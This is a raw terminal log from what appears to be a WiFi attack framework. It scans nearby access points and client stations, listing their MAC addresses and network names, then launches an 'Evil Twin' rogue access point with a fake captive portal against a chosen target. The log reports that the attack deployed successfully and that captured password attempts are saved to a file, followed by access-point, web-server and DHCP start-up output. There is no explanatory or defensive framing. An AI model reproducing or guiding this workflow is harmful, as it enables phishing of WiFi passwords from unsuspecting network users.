 2.31 GiB 41% 36.54 GB 22ºC No Music
42) A0:95:7F:7A:50:B8 13 130 WPA2 CCMP PSK
43) C8:B4:22:DF:F8:0F 1 130 WPA2 CCMP PSK
44) 2E:87:BA:C1:8E:A2 2 360 WPA2 CCMP PSK
45) 28:87:BA:C1:8E:A2 2 360 WPA2 CCMP PSK
46) 42:31:3C:1F:3C:89 2 130 OPN
47) 40:31:3C:0F:3C:89 2 130 WPA2 CCMP TKIP PSK
48) 04:8D:38:E0:5C:7F 3 270 WPA2 CCMP TKIP PSK
49) 76:FE:CE:42:81:40 3 360 WPA2 CCMP PSK
50) 76:FE:CE:52:81:40 3 360 WPA2 CCMP PSK
51) 2E:87:BA:C1:8E:8A 2 360 WPA2 CCMP PSK
52) 78:29:ED:AA:62:82 1 130 WPA2 CCMP PSK
Station MAC Power Packets BSSID ESSID Station Ver
B6:1B:59:21:14:F6 -83 10 CC:ED:DC:2D:C2:E0 MOVISTAR_C2E0 unknown
C4:82:E1:CD:D8:41 -85 4 CC:00:F1:BF:0A:34 Tuya Smart Inc.
DC:03:98:83:B3:00 -75 3 D0:B6:6F:C6:12:38 LG Innotek
EC:FA:5C:E5:E1:70 -1 54 FC:22:F4:07:9E:A1 DIGIFIBRA-9478 Beijing Xia
2A:22:1F:0F:48:A4 -1 16 60:8D:26:B9:96:E2 Livebox6-96E3 unknown
A6:22:B0:40:E4:43 -87 1 60:8D:26:B9:96:E2 Livebox6-96E3 unknown
[22:06:29] | INFO | Type back to return to the main menu
[22:06:29] | INPUT | Introduce the number of the AP you want to attack: 4
[22:07:31] | INFO | Available types of attack:
1 Rogue AP + Captive Portal
2 Rogue AP + Captive Portal + DoS
3 Rogue AP + Captive Portal + WiFi Enterprise
4 Rogue AP + Captive Portal + WiFi Enterprise + DoS
[22:07:31] | INPUT | Select an option: 1
[22:07:35] | INPUT | Do you want to use built-in templates (1) or custom ones (2)? (default=1):
[22:07:38] | INPUT | Do you want to verify if submitted passwords are correct? (a valid handshake is needed) (yes/no) (default=yes): no
[22:07:42] | INPUT | Do you want to spoof MOVISTAR_1FDC BSSID? (yes/no) (default=no):
[22:07:44] | INPUT | Do you want to enable KARMA mode? (yes/no) (default=no):
[22:07:46] | INFO | Configuring the network interface...
[22:07:50] | STATUS | Interface successfully configured
[22:07:51] | INFO | Available languages: de, el, en, es, fr, hu, it, ja, nl, no, pl, pt, ru, zh
[22:07:51] | INPUT | Select captive portal language you want to use, enter country code (i.e. en) (default=en):
[22:09:35] | INPUT | Multiple windows will be launched, do not close them. Press [Enter] to continue and launch the attack
[22:11:09] | SUCCESS | Evil Twin attack successfully deployed
[22:11:09] | INFO | Gathered password attempts will be stored in /usr/share/wef/cache/www/evil_twin_attempts.txt
[22:11:09] | INPUT | Press [Enter] to continue and finish the attack
2025-06-06 22:11:03: (server.c.1943) server started (lighttpd/1.4.77)
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
Evil Twin
---------
Total devices: 0
dnsmasq: iniciado, versión 2.91test6 tamaño de caché 150
dnsmasq: opciones de compilación: IPv6 GNU-getopt DBus no-UBus i18n IDN2 DHCP DHCPv6 no-Lu
a TFTP conntrack ipset nftset auth DNSSEC loop-detect inotify dumpfile
dnsmasq-dhcp: DHCP, IP range 10.0.221.2 -- 10.0.221.30, tiempo de concesión12h
dnsmasq: usando nombre de servidor 8.8.8.8#53
dnsmasq: leyendo /etc/resolv.conf
dnsmasq: usando nombre de servidor 8.8.8.8#53
dnsmasq: usando nombre de servidor 192.168.126.2#53
dnsmasq: read /etc/hosts - 9 names